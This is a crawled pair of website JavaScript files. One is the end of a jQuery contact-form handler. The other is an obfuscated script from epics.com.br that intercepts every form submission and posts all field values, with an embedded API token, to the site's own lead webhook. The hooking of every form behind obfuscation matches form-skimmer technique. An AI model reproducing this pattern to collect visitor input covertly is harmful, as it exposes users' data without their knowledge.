                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                }
                jQuery('#footer_alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
            }
        });
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.epics.com.br/assets/js/webhook_lead.js
body_size: 3305
content:
var _0x8c70=['join','forEach','querySelectorAll','form','addEventListener','submit','preventDefault','&tags=inspiration','open','POST','https://www.epics.com.br/api/leads/webhook?token=502152b3503a573a57dc73efac69bcea','setRequestHeader','Content-type','send','nodeName','FORM','length','elements','name','type','checkbox','radio','checked','push','value','TEXTAREA','select-one','select-multiple','options','selected','BUTTON','reset','button'];(function(_0x24662c,_0x243d7d){var _0x54c82=function(_0x389208){while(--_0x389208){_0x24662c['push'](_0x24662c['shift']());}};_0x54c82(++_0x243d7d);}(_0x8c70,0xe8));var _0x3693=function(_0x1b30df,_0x4b4a6a){_0x1b30df=_0x1b30df-0x0;var _0x520def=_0x8c70[_0x1b30df];return _0x520def;};[][_0x3693('0x0')]['call'](document[_0x3693('0x1')](_0x3693('0x2')),function(_0x2d64ed){_0x2d64ed[_0x3693('0x3')](_0x3693('0x4'),function(_0x4ace84){_0x4ace84[_0x3693('0x5')]();var _0x3b7277=serialize(_0x2d64ed);_0x3b7277=_0x3b7277+_0x3693('0x6');xhttp=new XMLHttpRequest();xhttp['withCredentials']=![];xhttp[_0x3693('0x7')](_0x3693('0x8'),_0x3693('0x9'),!![]);xhttp[_0x3693('0xa')](_0x3693('0xb'),'application/x-www-form-urlencoded');xhttp[_0x3693('0xc')](_0x3b7277);});});function serialize(_0x1949b0){if(!_0x1949b0||_0x1949b0[_0x3693('0xd')]!==_0x3693('0xe')){return;}var _0x2efb22,_0x3b5b56,_0x45d514=[];for(_0x2efb22=_0x1949b0['elements'][_0x3693('0xf')]-0x1;_0x2efb22>=0x0;_0x2efb22=_0x2efb22-0x1){if(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]===''){continue;}switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['nodeName']){case'INPUT':switch(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x12')]){case _0x3693('0x13'):case _0x3693('0x14'):if(_0x1949b0['elements'][_0x2efb22][_0x3693('0x15')]){_0x45d514[_0x3693('0x16')](_0x1949b0['elements'][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));}break;default:_0x45d514[_0x3693('0x16')](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;break;}break;case'file':break;case _0x3693('0x18'):_0x45d514[_0x3693('0x16')](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;case'SELECT':switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['type']){case _0x3693('0x19'):_0x45d514[_0x3693('0x16')](_0x1949b0['elements'][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x17')]));break;case _0x3693('0x1a'):for(_0x3b5b56=_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x1b')][_0x3693('0xf')]-0x1;_0x3b5b56>=0x0;_0x3b5b56=_0x3b5b56-0x1){if(_0x1949b0[_0x3693('0x10')][_0x2efb22]['options'][_0x3b5b56][_0x3693('0x1c')]){_0x45d514['push'](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x1b')][_0x3b5b56]['value']));}}break;}break;case _0x3693('0x1d'):switch(_0x1949b0[_0x3693('0x10')][_0x2efb22]['type']){case _0x3693('0x1e'):case _0x3693('0x4'):case _0x3693('0x1f'):_0x45d514['push'](_0x1949b0[_0x3693('0x10')][_0x2efb22][_0x3693('0x11')]+'='+encodeURIComponent(_0x1949b0['elements'][_0x2efb22][_0x3693('0x17')]));break;}break;}}return _0x45d514[_0x3693('0x20')]('&');}